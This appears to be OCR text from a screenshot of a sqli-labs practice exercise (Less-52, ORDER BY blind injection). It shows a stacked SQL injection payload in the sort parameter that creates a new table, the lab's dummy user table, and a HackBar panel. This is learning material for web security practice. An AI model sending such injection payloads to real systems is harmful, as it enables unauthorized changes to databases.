 ORDER BY Clause Blind based
不安全 192.168.23.128/sqli-labs/Less-52/?sort=1;create%20table%20test%20like%20users;--+
8
4
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb Dumb
2 Angelina I-kill-you
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-52/?sort=1;create table test like users;--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A